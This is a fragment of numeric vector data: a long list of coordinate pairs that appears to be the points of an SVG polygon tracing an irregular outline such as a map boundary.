			441.3,99 441.3,99.1 441.3,99.1 441.4,99.2 441.4,99.2 441.3,99.3 441.4,99.4 441.3,99.4 441.4,99.4 441.4,99.5 441.4,99.5 
			441.4,99.6 441.4,99.6 441.5,99.6 441.5,99.7 441.5,99.7 441.6,99.8 441.6,99.8 441.6,99.9 441.7,99.9 441.7,100 441.7,100 
			441.7,100.1 441.8,100.1 441.8,100.1 441.8,100.2 441.8,100.3 441.8,100.3 442,100.3 442,100.4 442.1,100.4 442.1,100.5 
			442.2,100.5 442.2,100.6 442.3,100.6 442.4,100.7 442.4,100.7 442.5,100.7 442.5,100.8 442.5,100.8 442.6,100.8 442.7,100.9 
			442.8,100.9 442.8,101 442.8,101 442.9,100.9 442.9,100.9 443,101 443,100.9 443,100.9 443,100.8 443.1,100.9 443.1,100.9 
			443.1,100.9 443.1,101 443.2,101 443.2,100.9 443.1,100.8 443.1,100.7 443.1,100.7 443,100.6 443,100.5 443,100.4 442.9,100.3 
			442.9,100.3 442.8,100.2 442.8,100.2 442.8,100.1 442.8,100.1 442.7,99.9 442.7,99.9 442.8,99.8 442.7,99.8 442.7,99.7 
			442.7,99.6 442.7,99.6 442.7,99.5 442.7,99.5 442.7,99.4 442.7,99.3 442.7,99.2 442.7,99.1 442.7,99.1 442.7,99 442.6,98.9 
			442.6,98.8 442.5,98.7 442.3,98.6 442.3,98.6 442.2,98.5 442.2,98.5 442.2,98.4 442.1,98.3 442,98.3 442,98.3 441.9,98.2 
			441.9,98.2 441.9,98.2 441.8,98.1 441.8,98 441.7,98 441.7,98 441.6,97.9 441.6,97.9 441.6,97.9 441.6,98 441.6,98 441.4,97.9 
			441.4,97.9 441.4,97.9 441.3,97.9 441.3,97.8 441.2,97.8 441.2,97.7 441.2,97.7 441.2,97.6 441.1,97.5 441.1,97.4 441.1,97.3 
			441.1,97.2 441.1,97.2 441.1,97.1 441,97.1 441,97.1 441,97.1 440.9,97 440.9,97 440.9,96.9 440.9,96.9 440.9,96.8 440.9,96.8 
			440.9,96.7 440.8,96.7 440.8,96.6 440.8,96.6 440.7,96.7 440.6,96.7 440.6,96.6 440.5,96.5 440.5,96.4 440.5,96.4 440.5,96.3 
			440.5,96.2 440.5,96.1 440.5,96.1 440.5,96.1 440.5,96 440.5,96 440.5,95.9 440.6,95.8 440.6,95.8 440.6,95.7 440.6,95.6 
			440.6,95.6 440.6,95.6 440.6,95.5 440.6,95.4 440.7,95.4 440.7,95.3 440.7,95.3 440.7,95.2 440.8,95.1 440.8,95 440.8,95 
			440.8,94.9 440.7,94.8 440.7,94.7 440.8,94.6 440.8,94.5 440.7,94.5 440.7,94.4 440.7,94.4 440.8,94.3 440.9,94.3 440.9,94.3 
			441,94.3 441,94.2 441,94.3 441.1,94.3 441.2,94.3 441.2,94.4 441.2,94.4 441.2,94.5 441.2,94.6 441.2,94.6 441.2,94.7 
			441.2,94.8 441.2,94.8 441.3,94.8 441.4,94.8 441.4,94.8 441.5,94.8 441.6,94.8 441.6,94.7 441.6,94.7 441.7,94.8 441.7,94.8 
			441.7,94.8 441.8,94.8 441.8,94.9 441.8,94.9 441.9,95 441.8,94.9 441.9,94.9 441.9,95 441.9,95 442,95 442,95 442,95 442,95 
			442.1,95.1 442.1,95.1 442.2,95.2 442.2,95.3 442.2,95.4 442.2,95.3 442.2,95.2 442.2,95.3 442.3,95.3 442.3,95.4 442.3,95.3 
			442.3,95.4 442.3,95.4 442.3,95.5 442.3,95.5 442.3,95.6 442.3,95.7 442.4,95.8 442.4,95.7 442.5,95.7 442.5,95.6 442.5,95.6 
			442.6,95.6 442.7,95.6 442.6,95.7 442.6,95.7 442.6,95.8 442.6,95.8 442.6,95.9 442.6,95.9 442.7,96 442.7,95.9 442.8,95.8 
			442.8,95.8 442.8,95.8 442.8,95.8 442.8,95.9 442.8,95.9 442.9,95.9 442.9,96 443,96 443,96 443.1,96.1 443.2,96.1 443.2,96.2 
			443.3,96.2 443.3,96.2 443.3,96.2 443.4,96.3 443.3,96.3 443.2,96.4 443.2,96.5 443.2,96.5 443.2,96.6 443.2,96.7 443.3,96.8 
			443.3,96.8 443.3,96.9 443.3,96.9 443.3,97 443.4,96.9 443.5,96.9 443.5,96.8 443.5,96.8 443.6,96.7 443.7,96.7 443.8,96.6 
			443.8,96.6 443.9,96.6 443.9,96.6 443.9,96.5 443.9,96.5 444,96.5 444.1,96.4 444.1,96.4 444,96.3 444,96.3 444.1,96.3 444,96.3 
			444.1,96.3 444.1,96.3 444.1,96.3 444.1,96.3 444.1,96.2 444.1,96.2 444.2,96 444.2,96 444.1,95.9 444.2,95.9 444.2,95.9 
			444.3,95.9 444.3,95.9 444.3,95.9 444.4,96 444.4,96 444.5,96 444.6,95.9 444.7,95.8 444.7,95.9 444.8,95.7 444.8,95.7 
			444.9,95.7 444.9,95.7 444.9,95.6 445,95.6 445.1,95.6 445.1,95.5 445.2,95.5 445.2,95.4 445.2,95.4 445.2,95.4 445.3,95.3 
			445.2,95.2 445.2,95.1 445.3,95.2 445.3,95.2 445.2,95.1 445.2,95 445.2,94.9 445.2,94.9 445.2,94.9 445.3,94.9 445.3,94.9 
			445.2,94.8 445.3,94.7 445.3,94.8 445.3,94.8 445.3,94.8 445.3,94.7 445.3,94.6 445.3,94.6 445.2,94.5 445.2,94.4 445.2,94.3 
			445.2,94.3 445.2,94.2 445.2,94.2 445.1,94.1 445.2,94.2 445.2,94.1 445.1,94 445.1,94 445.1,93.9 445.1,93.8 445.1,93.8 
			445,93.7 445,93.7 445,93.6 444.9,93.5 444.9,93.4 444.9,93.4 444.8,93.3 444.8,93.2 444.7,93.2 444.7,93.1 444.7,93.2 
			444.7,93.2 444.7,93.2 444.6,93.1 444.6,93 444.6,93 444.5,92.9 444.5,92.9 444.5,92.8 444.4,92.8 444.4,92.8 444.3,92.7 
			444.3,92.8 444.3,92.7 444.2,92.7 444.2,92.7 444.1,92.6 444.1,92.6 444.2,92.6 444.1,92.6 444,92.5 444,92.5 443.9,92.4 
			443.8,92.3 443.8,92.3 443.7,92.2 443.7,92.1 443.6,92.1 443.6,92 443.5,92 443.5,91.9 443.5,91.8 443.5,91.8 443.4,91.8 
			443.4,91.7 443.3,91.7 443.2,91.6 443.2,91.5 443.1,91.4 443.1,91.4 443,91.3 443,91.3 443,91.2 443.1,91.2 443.1,91.1 
			443.1,91.1 443.1,91 443.1,90.9 443.1,90.9 443.1,90.8 443.1,90.7 443.2,90.8 443.2,90.7 443.2,90.7 443.3,90.6 443.3,90.6 
			443.3,90.5 443.4,90.5 443.4,90.4 443.4,90.4 443.4,90.3 443.4,90.3 443.4,90.2 443.4,90.2 443.5,90.2 443.5,90.2 443.6,90.2 
			443.7,90.2 443.7,90.1 443.7,90.1 443.7,90 443.7,90 443.8,90 443.8,89.9 443.8,89.9 443.9,89.9 443.9,89.9 444,89.9 444.1,89.8 
			444.1,89.8 444.2,89.9 444.2,89.8 444.1,89.7 444.1,89.7 444.2,89.7 444.2,89.8 444.2,89.8 444.3,89.8 444.3,89.8 444.3,89.8 
			444.4,89.8 444.5,89.9 444.4,89.9 444.5,89.9 444.6,89.9 444.6,89.9 444.7,89.9 444.6,89.8 444.6,89.8 444.7,89.8 444.7,89.8 
			444.7,89.9 444.8,89.9 444.8,89.9 444.8,89.9 444.8,89.9 444.8,89.9 444.8,90 444.8,90.1 444.8,90.1 444.8,90.2 444.8,90.3 
			444.9,90.4 444.9,90.4 444.9,90.5 444.9,90.5 445,90.6 445.1,90.6 445.1,90.6 445.2,90.5 445.2,90.4 445.2,90.4 445.2,90.4 
			445.1,90.4 445.1,90.4 445.1,90.3 445.1,90.3 445,90.2 445.1,90.1 445.1,90.2 445.1,90.2 445.2,90.2 445.2,90.1 445.1,90.2 
			445.1,90.1 445.1,90.1 445.2,90.1 445.2,90 445.3,90 445.3,90 445.4,89.9 445.5,89.9 445.5,89.9 445.6,89.9 445.6,89.9 
			445.7,89.9 445.7,89.8 445.7,89.8 445.7,89.8 445.8,89.8 445.7,89.9 445.8,89.8 445.8,89.8 445.8,89.8 445.9,89.7 445.9,89.8 
			446,89.8 446,89.8 446.1,89.8 446.1,89.8 446.1,89.7 446.2,89.7 446.2,89.7 446.3,89.7 446.3,89.6 446.3,89.6 446.3,89.5 
			446.3,89.6 446.4,89.6 446.4,89.6 446.5,89.6 446.4,89.5 446.5,89.5 446.5,89.5 446.5,89.4 446.5,89.4 446.5,89.3 446.5,89.2 
			446.5,89.2 446.6,89.2 446.6,89.3 446.6,89.4 446.7,89.3 446.8,89.3 446.9,89.3 446.9,89.3 446.9,89.4 447,89.3 446.9,89.2 
			447,89.2 447,89.3 447.1,89.3 447.1,89.3 447.1,89.2 447.2,89.2 447.3,89.2 447.3,89.2 447.4,89.2 447.4,89.2 447.4,89.2 
			447.5,89.2 447.5,89.2 447.6,89.2 447.7,89.2 447.7,89.1 447.8,89.1 447.9,89.1 447.8,89 447.8,89 447.9,89 447.9,89 447.9,88.9 
			447.9,88.9 448,88.8 448,88.8 448,88.7 448.1,88.8 448.1,88.7 448.1,88.7 448.1,88.6 448.2,88.7 448.2,88.6 448.2,88.6 
			448.2,88.6 448.3,88.7 448.3,88.6 448.3,88.5 448.3,88.5 448.4,88.5 448.4,88.4 448.4,88.3 448.4,88.3 448.3,88.3 448.4,88.3 
			448.4,88.2 448.5,88.3 448.4,88.2 448.4,88.2 448.5,88.2 448.5,88.2 448.6,88.1 448.6,88.2 448.7,88.2 448.7,88.1 448.7,88.1 
			448.6,88 448.7,88 448.8,88 448.8,88 448.7,88 448.7,87.9 448.7,87.9 448.7,87.8 448.8,87.8 448.8,87.9 448.8,87.9 448.8,87.9 
			448.9,87.9 448.9,87.8 448.9,87.8 448.8,87.8 448.8,87.7 448.9,87.7 448.9,87.7 448.9,87.7 449,87.7 449,87.8 449,87.7 449,87.7 
			448.9,87.6 449,87.6 449,87.6 449,87.5 449,87.4 448.9,87.4 448.9,87.3 449,87.3 449,87.2 448.9,87.2 448.9,87.2 449,87.2 
			448.9,87.1 448.9,87.1 448.8,87.1 448.9,87 448.8,87 448.9,87 448.9,87 448.9,87 449,87.1 449,87 449.1,87 449,87.1 449,87.1 
			449,87.1 449,87.1 449.1,87.1 449.1,87 449,86.9 449.1,86.9 449.1,86.8 449.2,86.8 449.1,86.8 449.1,86.8 449,86.7 449.1,86.7 
			449.1,86.8 449.1,86.7 449.1,86.7 449.1,86.7 449.2,86.8 449.2,86.7 449.2,86.7 449.2,86.6 449.2,86.6 449.2,86.5 449.2,86.4 
			449.3,86.4 449.2,86.4 449.2,86.3 449.2,86.3 449.3,86.3 449.3,86.2 449.3,86.2 449.3,86.2 449.3,86.1 449.4,86.2 449.4,86.2 
			449.5,86.2 449.5,86.2 449.5,86.1 449.6,86.2 449.5,86 449.5,85.9 449.5,85.9 449.5,85.9 449.4,85.8 449.5,85.8 449.4,85.8 
			449.4,85.7 449.3,85.7 449.4,85.6 449.4,85.6 449.5,85.6 449.4,85.6 449.5,85.7 449.5,85.6 449.5,85.7 449.6,85.6 449.5,85.6 
			449.5,85.5 449.5,85.5 449.5,85.4 449.4,85.4 449.4,85.5 449.4,85.5 449.4,85.5 449.3,85.6 449.3,85.5 449.4,85.4 449.4,85.4 
			449.5,85.3 449.5,85.3 449.4,85.3 449.3,85.2 449.3,85.2 449.2,85.2 449.2,85.1 449.1,85.1 449.1,85 449,85 448.9,85.1 
			448.9,85.1 448.9,85.1 448.8,85.1 448.8,85.1 448.8,85 448.8,85 448.9,85 448.9,84.9 448.9,84.9 449,84.8 449,84.8 449,84.8 
			449.1,84.8 449.2,84.8 449.2,84.7 449.2,84.6 449.1,84.6 449.1,84.5 449,84.5 448.9,84.4 448.9,84.4 448.8,84.4 448.7,84.3 
			448.7,84.3 448.7,84.3 448.7,84.2 448.8,84.2 448.9,84.2 448.9,84.2 448.9,84.3 449,84.3 449.1,84.3 449.1,84.2 449,84.2 
			449,84.2 449,84.1 448.9,84.1 448.8,84.1 448.8,84.1 448.7,84 448.7,84 448.7,83.9 448.6,83.9 448.5,83.8 448.5,83.8 448.4,83.8 
			448.4,83.7 448.4,83.6 448.3,83.6 448.3,83.5 448.3,83.5 448.2,83.4 448.1,83.4 448.1,83.3 448.1,83.3 448.1,83.2 448,83.2 
			448,83.2 448,83.1 447.8,83 447.8,82.9 447.8,82.9 447.7,82.8 447.7,82.8 447.6,82.8 447.5,82.8 447.4,82.7 447.4,82.7 
			447.3,82.6 447.2,82.6 447.1,82.5 447.1,82.4 447.2,82.4 447.2,82.4 447.2,82.3 447.2,82.3 447.2,82.2 447.2,82.1 447.3,82.1 
			447.3,82.1 447.3,82 447.4,81.9 447.4,81.9 447.4,81.9 447.3,81.9 447.3,81.8 447.3,81.8 447.4,81.9 447.4,81.9 447.5,81.8 
			447.6,81.8 447.5,81.8 447.5,81.7 447.5,81.7 447.6,81.6 447.6,81.6 447.6,81.6 447.5,81.6 447.6,81.6 447.6,81.5 447.7,81.5 
			447.7,81.4 447.8,81.5 447.8,81.5 447.8,81.5 447.9,81.4 447.9,81.4 448,81.4 448,81.3 448,81.4 448.1,81.4 448.1,81.4 
			448.2,81.4 448.2,81.3 448.1,81.3 448.1,81.3 448.2,81.3 448.1,81.2 448.2,81.1 448.1,81.1 448.1,81.1 448,81.1 447.9,81.1 
			447.9,81 447.8,81.1 447.8,81.1 447.7,81.1 447.7,81.1 447.6,81.1 447.6,81.1 447.5,81 447.5,81 447.4,81 447.4,81 447.3,81 
			447.3,80.9 447.3,80.9 447.2,80.9 447.2,80.9 447.1,80.9 447,80.9 447,81 447,81 446.9,81.1 446.9,81.2 446.9,81.2 446.8,81.3 
			446.8,81.3 446.7,81.3 446.6,81.3 446.5,81.2 446.5,81.2 446.5,81.2 446.4,81.1 446.4,81 446.4,81 446.5,81 446.6,81 446.5,80.9 
			446.5,80.9 446.4,80.9 446.4,80.8 446.3,80.8 446.3,80.7 446.2,80.7 446.1,80.7 446,80.7 445.9,80.7 445.9,80.7 445.8,80.7 
			445.7,80.7 445.7,80.7 445.7,80.7 445.7,80.7 445.7,80.6 445.7,80.6 445.6,80.5 445.5,80.4 445.5,80.4 445.5,80.3 445.5,80.2 
			445.5,80.1 445.6,80.1 445.7,80.2 445.8,80.2 445.8,80.2 445.9,80.1 446,80.1 446,80.1 446.1,80.1 446.1,80 446.1,79.9 
			446.1,79.8 446.1,79.8 446.1,79.7 446.2,79.7 446.1,79.6 446.1,79.6 446.1,79.6 446.2,79.7 446.2,79.7 446.3,79.6 446.3,79.6 
			446.4,79.6 446.4,79.4 446.4,79.4 446.4,79.3 446.5,79.3 446.5,79.2 446.5,79.2 446.6,79.2 446.6,79.2 446.6,79.2 446.7,79.2 
			446.8,79.2 446.8,79.2 446.8,79.2 446.9,79.2 447,79.3 447.1,79.4 447.1,79.4 447.1,79.4 447.1,79.5 447.1,79.6 447.1,79.6 
			447.1,79.6 447.1,79.7 447.1,79.7 447,79.8 447,79.8 447,79.8 447.1,79.9 447,79.9 446.9,79.9 447,79.9 447,79.9 447.1,80 
			447.2,80 447.2,80 447.3,80 447.2,80 447.2,80.1 447.2,80.1 447.2,80.1 447.2,80.2 447.2,80.2 447.1,80.2 447.1,80.3 447,80.3 
			447.1,80.3 447.1,80.4 447.2,80.3 447.3,80.3 447.3,80.3 447.3,80.2 447.4,80.3 447.4,80.2 447.4,80.2 447.5,80.1 447.4,80.1 
			447.4,80.1 447.4,80 447.5,80 447.5,80 447.6,79.9 447.6,79.9 447.7,79.9 447.8,79.9 447.8,79.8 447.8,79.8 447.9,79.8 
			447.9,79.8 448,79.8 448.1,79.8 448.1,79.8 448.2,79.7 448.2,79.8 448.2,79.7 448.3,79.7 448.3,79.8 448.4,79.8 448.4,79.8 
			448.5,79.9 448.5,79.8 448.5,79.8 448.6,79.9 448.7,79.9 448.7,79.9 448.8,79.9 448.8,80 448.8,80 448.9,80.1 448.9,80.1 
			448.9,80.2 448.9,80.3 448.9,80.4 448.9,80.3 448.9,80.4 448.9,80.5 448.9,80.6 449,80.7 448.9,80.7 448.9,80.7 448.9,80.7 
			449,80.7 449.1,80.7 449.1,80.8 449.1,80.8 449.1,80.9 449.2,80.8 449.2,80.9 449.3,80.9 449.3,80.9 449.3,80.9 449.3,81 
			449.3,80.9 449.4,80.9 449.4,80.8 449.3,80.8 449.4,80.8 449.4,80.8 449.5,80.8 449.5,80.9 449.6,80.9 449.6,80.9 449.7,80.9 
			449.8,80.9 449.8,80.9 449.8,81 449.9,81 449.9,81 449.8,81.1 449.9,81.1 449.9,81.1 450,81.1 449.9,81.2 450,81.2 450,81.2 
			450,81.2 450.1,81.2 450.1,81.2 450,81.2 450.1,81.3 450.1,81.3 450.1,81.3 450.2,81.4 450.1,81.4 450,81.3 450,81.3 449.9,81.3 
			449.9,81.5 449.9,81.4 449.9,81.4 449.9,81.4 449.9,81.4 449.9,81.5 450,81.6 450.1,81.6 450.1,81.6 450.1,81.7 450.2,81.7 
			450.2,81.8 450.2,81.8 450.3,81.9 450.3,81.9 450.3,82 450.4,82 450.4,82 450.4,82 450.3,82 450.3,82.1 450.3,82.1 450.4,82.1 
			450.3,82.2 450.3,82.2 450.4,82.3 450.3,82.3 450.4,82.4 450.4,82.4 450.3,82.4 450.4,82.4 450.4,82.5 450.5,82.6 450.5,82.6 
			450.6,82.6 450.6,82.7 450.5,82.7 450.4,82.6 450.4,82.6 450.5,82.7 450.5,82.7 450.6,82.7 450.6,82.8 450.6,82.8 450.7,82.8 
			450.7,82.8 450.7,82.7 450.7,82.7 450.7,82.7 450.7,82.8 450.8,82.8 450.8,82.7 450.8,82.7 450.9,82.6 450.9,82.7 450.9,82.7 
			451,82.8 451,82.7 450.9,82.6 451,82.5 451,82.6 451.1,82.7 451.1,82.6 451.1,82.6 451.1,82.6 451,82.5 451.1,82.5 451.1,82.5 
			451.2,82.4 451.2,82.5 451.3,82.5 451.4,82.6 451.4,82.6 451.4,82.5 451.3,82.4 451.3,82.4 451.4,82.4 451.4,82.3 451.4,82.4 
			451.5,82.4 451.5,82.4 451.6,82.4 451.6,82.4 451.7,82.4 451.7,82.3 451.7,82.2 451.7,82.2 451.7,82.2 451.7,82.1 451.7,82 
			451.6,81.9 451.5,81.9 451.5,81.8 451.5,81.8 451.5,81.7 451.5,81.6 451.4,81.6 451.4,81.5 451.4,81.5 451.3,81.4 451.3,81.3 
			451.3,81.3 451.2,81.3 451.2,81.2 451.2,81.2 451.1,81.1 451.1,81.1 451.1,81.1 451,81 451,81 451,81 450.9,80.9 450.8,80.9 
			450.8,80.8 450.7,80.7 450.7,80.7 450.6,80.7 450.6,80.6 450.5,80.6 450.5,80.5 450.4,80.4 450.4,80.4 450.4,80.4 450.3,80.4 
			450.3,80.3 450.2,80.3 450.1,80.3 450.1,80.2 450,80.2 450,80.2 449.9,80.1 449.8,80.1 449.8,80.1 449.8,80 449.8,80 449.8,80 
			449.8,79.9 449.7,79.9 449.7,79.8 449.8,79.8 449.8,79.7 449.8,79.7 449.9,79.7 449.9,79.6 450,79.6 450.1,79.6 450.1,79.5 
			450.1,79.4 450.2,79.4 450.2,79.3 450.2,79.3 450.3,79.2 450.3,79.2 450.3,79.1 450.3,79.1 450.3,79 450.2,78.9 450.2,78.9 
			450.1,78.9 450.1,78.8 450.1,78.8 450.1,78.7 450.1,78.7 450.1,78.6 450.2,78.5 450.2,78.5 450.2,78.4 450.3,78.4 450.3,78.5 
			450.3,78.4 450.3,78.4 450.3,78.4 450.3,78.3 450.3,78.3 450.2,78.2 450.3,78.2 450.4,78.3 450.4,78.3 450.5,78.3 450.5,78.3 
			450.5,78.2 450.4,78.2 450.5,78.2 450.5,78.1 450.5,78.1 450.5,78 450.5,78 450.5,78 450.5,77.9 450.5,77.9 450.5,77.9 
			450.6,77.9 450.6,78 450.7,78 450.7,77.9 450.8,78 450.8,78 450.8,78.1 450.9,78.1 451,78.1 451,78.1 451.1,78.2 451.1,78.2 
			451.2,78.1 451.2,78.2 451.3,78.2 451.4,78.2 451.4,78.2 451.5,78.2 451.6,78.1 451.6,78.1 451.6,78.1 451.7,78 451.7,78 
			451.8,77.9 451.8,77.8 451.9,77.8 451.9,77.7 451.9,77.7 451.9,77.7 451.9,77.6 451.9,77.5 451.9,77.5 451.9,77.4 451.9,77.4 
			451.9,77.3 452,77.3 452,77.2 452,77.1 452,77.1 452,77.1 452,77 452,76.9 452,76.9 452.1,76.8 452.1,76.7 452.1,76.7 452.2,76.6 
			452.2,76.5 452.2,76.5 452.2,76.4 452.2,76.4 452.2,76.3 452.2,76.2 452.2,76.1 452.2,76 452.1,76 452.1,75.9 452.1,75.9 
			452.2,75.8 452.2,75.7 452.2,75.6 452.2,75.6 452.1,75.5 452.1,75.5 452.2,75.4 452.2,75.3 452.2,75.2 452.3,75.1 452.2,75.1 
			452.2,75 452.2,74.9 452.1,74.8 452.1,74.8 452,74.7 452,74.7 452,74.7 452,74.6 452,74.6 451.9,74.5 451.9,74.5 451.9,74.4 
			451.8,74.3 451.8,74.3 451.7,74.2 451.7,74.2 451.7,74.1 451.6,74.1 451.6,74.1 451.5,74 451.5,74 451.4,73.9 451.4,73.8 
			451.4,73.8 451.3,73.7 451.3,73.6 451.3,73.6 451.3,73.5 451.3,73.5 451.3,73.4 451.3,73.4 451.3,73.3 451.2,73.2 451.2,73.2 
			451.2,73.1 451.2,73.1 451.1,73.1 451,73.1 451,73 451,73 450.9,72.9 450.9,72.9 450.8,72.8 450.7,72.8 450.7,72.7 450.6,72.7 
			450.6,72.7 450.5,72.7 450.5,72.7 450.6,72.7 450.7,72.7 450.8,72.7 450.7,72.6 450.6,72.6 450.5,72.5 450.5,72.5 450.4,72.5 
			450.5,72.5 450.5,72.5 450.5,72.5 450.4,72.5 450.3,72.4 450.3,72.4 450.3,72.4 450.2,72.4 450.2,72.4 450,72.3 450,72.3 
			450,72.3 449.9,72.2 449.9,72.2 449.8,72.2 449.7,72.1 449.6,72.1 449.5,72.1 449.5,72.1 449.3,72.1 449.2,72.1 449.1,72 
			449.2,72.1 449.2,72.1 449.3,72.2 449.3,72.3 449.4,72.4 449.4,72.4 449.3,72.5 449.3,72.3 449.3,72.3 449.3,72.2 449.2,72.2 
			449.2,72.3 449.2,72.4 449.1,72.4 449,72.4 449,72.4 448.8,72.4 448.9,72.4 448.9,72.3 448.9,72.2 448.9,72.2 448.8,72.2 
			448.7,72.2 448.7,72.1 448.7,72.1 448.7,72 448.6,72.1 448.6,72.1 448.7,72.2 448.7,72.3 448.7,72.3 448.6,72.3 448.6,72.3 
			448.5,72.3 448.5,72.2 448.4,72.2 448.4,72.1 448.4,72.1 448.3,71.9 448.2,71.9 448.1,71.9 448.1,71.9 448,71.9 448,71.9 
			447.8,71.9 447.8,71.9 447.7,71.9 447.6,71.8 447.6,71.8 447.5,71.8 447.4,71.8 447.4,71.7 447.4,71.8 447.4,71.7 447.4,71.7 
			447.4,71.7 447.4,71.7 447.5,71.6 447.6,71.5 447.6,71.5 447.6,71.4 447.7,71.3 447.7,71.3 447.7,71.3 447.8,71.2 447.8,71.2 
			447.8,71.1 447.9,71.1 447.9,71 447.8,71 447.9,70.9 447.9,70.9 447.8,70.9 447.8,70.8 447.8,70.7 447.9,70.8 447.8,70.7 
			447.8,70.7 447.9,70.6 447.9,70.6 447.9,70.5 448,70.4 448,70.4 448,70.4 448,70.3 448.1,70.3 448.1,70.2 448.1,70.2 448.1,70.1 
			448,70.1 448,70 448.1,69.9 448.1,69.9 448.2,69.8 448.2,69.8 448.2,69.7 448.2,69.6 448.2,69.6 448.2,69.6 448.2,69.5 
			448.3,69.5 448.3,69.5 448.4,69.5 448.5,69.4 448.5,69.5 448.6,69.4 448.6,69.4 448.8,69.4 448.9,69.4 448.9,69.4 449.1,69.4 
			449.2,69.4 449.2,69.4 449.3,69.4 449.4,69.4 449.4,69.4 449.5,69.5 449.6,69.5 449.6,69.5 449.7,69.5 449.7,69.5 449.7,69.5 
			449.6,69.4 449.7,69.4 449.8,69.4 449.8,69.4 449.9,69.4 449.9,69.4 450,69.4 450,69.5 450.1,69.5 450.2,69.5 450.2,69.4 
			450.3,69.4 450.4,69.4 450.4,69.4 450.5,69.5 450.5,69.5 450.7,69.5 450.7,69.5 450.7,69.4 450.6,69.4 450.5,69.4 450.6,69.4 
			450.6,69.4 450.6,69.4 450.7,69.4 450.6,69.3 450.7,69.2 450.7,69.2 450.9,69.3 450.9,69.3 451.1,69.3 451.2,69.3 451.3,69.3 
			451.2,69.4 451.3,69.4 451.4,69.4 451.4,69.4 451.4,69.3 451.5,69.3 451.5,69.3 451.6,69.3 451.6,69.4 451.7,69.4 451.8,69.5 
			451.9,69.5 451.9,69.5 452,69.5 452,69.6 451.9,69.6 451.8,69.5 451.8,69.5 451.7,69.6 451.7,69.6 451.8,69.7 451.9,69.7 
			451.9,69.7 452,69.7 452.1,69.7 452.1,69.7 452.1,69.6 452.2,69.6 452.2,69.6 452.2,69.6 452.3,69.7 452.5,69.6 452.4,69.6 
			452.5,69.6 452.5,69.6 452.5,69.5 452.5,69.5 452.6,69.5 452.7,69.5 452.7,69.6 452.8,69.6 452.9,69.6 452.9,69.5 453,69.5 
			453,69.6 453.1,69.5 453.2,69.5 453.2,69.5 453.2,69.5 453.1,69.5 453.1,69.4 453,69.4 453,69.4 452.9,69.4 452.8,69.4 
			452.7,69.4 452.8,69.4 452.7,69.4 452.7,69.4 452.7,69.4 452.6,69.4 452.6,69.3 452.6,69.3 452.5,69.3 452.5,69.2 452.5,69.2 
			452.5,69.1 452.4,69.1 452.5,69.1 452.5,69.1 452.5,69 452.4,69 452.5,68.9 452.5,68.9 452.6,68.8 452.6,68.7 452.6,68.7 
			452.5,68.7 452.5,68.6 452.5,68.6 452.6,68.5 452.6,68.5 452.6,68.5 452.5,68.4 452.5,68.4 452.5,68.4 452.5,68.3 452.6,68.3 
			452.6,68.2 452.7,68.2 452.7,68.2 452.8,68.2 452.9,68.2 452.9,68.2 453,68.2 453,68.2 453.1,68.2 453.1,68.2 453.2,68.2 
			453.3,68.2 453.3,68.2 453.4,68.2 453.4,68.3 453.5,68.3 453.5,68.3 453.6,68.2 453.6,68.1 453.6,68.2 453.7,68.2 453.7,68.3 
			453.8,68.3 453.8,68.4 453.8,68.4 453.9,68.5 453.8,68.5 453.8,68.5 453.9,68.5 454,68.6 454,68.6 454,68.6 454.1,68.6 
			454.2,68.6 454.2,68.7 454.3,68.8 454.4,68.8 454.4,68.7 454.4,68.7 454.5,68.7 454.5,68.7 454.5,68.6 454.5,68.6 454.5,68.5 
			454.5,68.5 454.5,68.4 454.6,68.4 454.6,68.3 454.6,68.3 454.7,68.3 454.7,68.3 454.6,68.3 454.7,68.3 454.8,68.3 454.9,68.3 
			454.9,68.3 454.9,68.3 454.8,68.2 454.7,68.2 454.7,68.2 454.6,68.2 454.6,68.1 454.5,68 454.5,68 454.5,67.9 454.4,67.9 
			454.4,67.9 454.4,67.8 454.5,67.8 454.6,67.8 454.6,67.8 454.7,67.8 454.7,67.8 454.8,67.8 454.9,67.8 455,67.9 455.1,67.9 
			455.1,67.9 455.1,67.9 455,67.9 455,67.9 454.9,67.9 454.9,68 454.9,68 454.9,68.1 455,68.1 455,68.1 455.1,68.2 455.1,68.3 
			455.2,68.4 455.2,68.4 455.3,68.4 455.4,68.5 455.4,68.5 455.4,68.6 455.4,68.6 455.5,68.7 455.6,68.7 455.5,68.7 455.5,68.7 
			455.4,68.7 455.4,68.7 455.3,68.7 455.4,68.8 455.5,68.8 455.6,68.9 455.7,68.9 455.7,68.9 455.8,68.9 455.9,69 455.9,69 456,69 
			456,69 456.1,69.1 456.1,69.1 456.2,69.1 456.2,69.1 456.3,69.1 456.3,69.1 456.4,69.1 456.4,69.1 456.5,69.1 456.5,69.1 
			456.6,69.2 456.7,69.2 456.7,69.1 456.6,69.1 456.6,69.1 456.6,69 456.7,69 456.7,68.9 456.8,68.9 456.8,68.9 456.8,68.9 
			456.9,69 457,69 457,69.1 457,69.1 457.1,69.2 457.1,69.2 457.2,69.1 457.2,69 457.2,69 457.2,69 457.1,68.9 457.2,68.9 
			457.2,68.9 457.3,68.9 457.4,68.8 457.5,68.8 457.5,68.8 457.6,68.8 457.7,68.8 457.7,68.8 457.9,68.8 458,68.9 458.1,68.9 
			458.1,68.9 458.2,68.9 458.3,69 458.3,69 458.4,69.1 458.6,69.1 458.7,69.1 458.7,69.1 458.6,69 458.6,69 458.6,68.9 458.5,68.9 
			458.5,68.9 458.6,68.8 458.7,68.8 458.7,68.8 458.6,68.7 458.7,68.7 458.7,68.6 458.7,68.6 458.6,68.6 458.7,68.6 458.7,68.6 
			458.8,68.6 458.8,68.6 458.7,68.6 458.7,68.5 458.7,68.5 458.8,68.5 458.8,68.5 458.8,68.4 458.8,68.4 458.7,68.4 458.7,68.4 
			458.9,68.4 458.8,68.3 458.9,68.3 458.8,68.3 458.8,68.3 458.9,68.3 458.9,68.3 459,68.2 458.9,68.2 459,68.2 459.1,68.2 
			459.2,68.1 459.2,68.1 459.3,68 459.4,68 459.4,68 459.5,67.9 459.5,67.9 459.6,67.9 459.6,67.8 459.7,67.8 459.8,67.8 
			459.9,67.9 460,67.9 460,67.9 460.1,67.9 460.2,67.9 460.3,67.9 460.4,67.9 460.5,68 460.5,67.9 460.4,67.9 460.5,67.9 
			460.5,67.8 460.4,67.8 460.4,67.7 460.4,67.7 460.3,67.7 460.2,67.7 460.2,67.7 460.1,67.6 460.1,67.6 460.1,67.6 460,67.5 
			459.9,67.5 459.9,67.5 459.8,67.5 459.7,67.4 459.6,67.4 459.5,67.3 459.4,67.3 459.4,67.2 459.3,67.2 459.2,67.2 459.2,67.1 
